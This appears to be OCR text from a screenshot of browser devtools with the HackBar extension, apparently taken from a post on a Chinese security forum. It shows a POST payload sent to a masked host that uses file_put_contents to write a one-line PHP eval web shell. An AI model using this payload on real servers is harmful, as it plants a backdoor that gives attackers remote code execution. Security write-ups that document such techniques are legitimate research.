 Elements Console Sources Network Performance Memory Application Security Audits ScanAnnotation HackBar
Encryption Encoding SQL XSS LFI XXE Other Hello XSSAV Word! HackBar v2
Load URL
http://103.XXX.XX.XXX/马赛克/xxx.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
code=file_put_contents(%27test.php%27,%27%3C?php%20@eval($_POST[%221%22]);?
%3E%27);
先知社区